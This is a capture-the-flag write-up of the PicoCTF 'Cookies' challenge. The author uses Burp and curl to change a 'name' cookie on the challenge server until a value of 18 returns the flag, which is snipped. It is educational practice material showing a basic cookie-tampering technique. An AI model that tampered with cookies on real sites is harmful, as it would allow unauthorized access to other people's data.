PicoCTF - Cookies
Visiting the link:
Putting snickerdoodle as input results to:


Intercepting the traffic with Burp and refreshing the page:



We have a cookie called name set to value 0. Playing around with different cookie values results to different responses, including the flag:
We can also do the same process using curl:
1
2
3
4
5
6
7
# getting the head info
curl http://mercury.picoctf.net:29649/ -I
HTTP/1.1 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 209
Location: http://mercury.picoctf.net:29649/
Set-Cookie: name=-1; Path=/
We can see there there is a cookie called name with the value of -1. We can set our own value and see what happens:
1
2
3
4
5
6
# setting cookie's value to 0
curl -s http://mercury.picoctf.net:29649/check -H "Cookie: name=0;" | grep -i Cookie
<title>Cookies</title>
<h3 class="text-muted">Cookies</h3>
<!-- <strong>Title</strong> --> That is a cookie! Not very special though...
<p style="text-align:center; font-size:30px;"><b>I love snickerdoodle cookies!</b></p>
1
2
3
4
5
6
# setting cookie's value to 1
curl -s http://mercury.picoctf.net:29649/check -H "Cookie: name=1;" | grep -i Cookie
<title>Cookies</title>
<h3 class="text-muted">Cookies</h3>
<!-- <strong>Title</strong> --> That is a cookie! Not very special though...
<p style="text-align:center; font-size:30px;"><b>I love chocolate chip cookies!</b></p>
1
2
3
4
# setting cookie's value to 18
curl -s http://mercury.picoctf.net:29649/check -H "Cookie: name=18;" | grep -i Cookie
<title>Cookies</title>
<h3 class="text-muted">Cookies</h3>
We notice that when the cookie to name=18 it does not return any cookie back! We can inspect the full response:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
# getting the full response back
curl -s http://mercury.picoctf.net:29649/check -H "Cookie: name=18;"
<!DOCTYPE html>
<html lang="en">
<head>
<title>Cookies</title>
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css" rel="stylesheet">
<link href="https://getbootstrap.com/docs/3.3/examples/jumbotron-narrow/jumbotron-narrow.css" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="header">
<nav>
<ul class="nav nav-pills pull-right">
<li role="presentation"><a href="/reset" class="btn btn-link pull-right">Home</a>
</li>
</ul>
</nav>
<h3 class="text-muted">Cookies</h3>
</div>
<div class="jumbotron">
<p class="lead"></p>
<p style="text-align:center; font-size:30px;"><b>Flag</b>: <code>picoCTF{<SNIP>}</code></p>
</div>
<footer class="footer">
<p>© PicoCTF</p>
</footer>
</div>
</body>
</html>
This post is licensed under CC BY 4.0 by the author.